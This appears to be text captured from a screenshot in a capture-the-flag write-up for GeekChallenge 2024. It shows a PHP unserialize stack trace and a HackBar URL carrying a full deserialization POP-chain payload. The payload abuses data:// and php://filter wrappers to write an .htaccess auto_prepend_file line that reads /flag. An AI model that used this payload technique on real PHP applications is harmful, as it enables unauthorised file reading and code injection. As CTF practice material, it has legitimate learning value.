 success
Fatal error: Uncaught Error: Call to a member function Getflag() on null in /var/www/html/index.php:37 Stack trace: #0 /var/www/html/index.php(24): Geek->__toString() #1 /var/www/html/
index.php(33): lover->__invoke() #2 /var/www/html/index.php(18): Geek->__get('source') #3 [internal function]: lover->__destruct() #4 /var/www/html/index.php(47): unserialize('O:5:"lover":2:{...') #5
{main} thrown in /var/www/html/index.php on line 37
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://80-1c371acb-5c80-42c3-ac47-ab8ac6c79699.challenge.ctfplus.cn/?data=O:5:"lover":2:
{s:5:"J1rry";s:44:"data://text/plain,Welcome GeekChallenge 2024";S:7:"meimen\67";O:4:"Geek":1:
{s:4:"GSBP";O:5:"lover":2:{s:5:"J1rry";N;S:7:"meimen\67";O:4:"Geek":2:
{s:4:"GSBP";N;s:7:"starven";O:3:"SYC":1:{s:7:"starven";S:91:"php://filter/string.strip_tags/?>php_value
auto_prepend_file /flag\0a\23/resource=.htaccess";}}}}}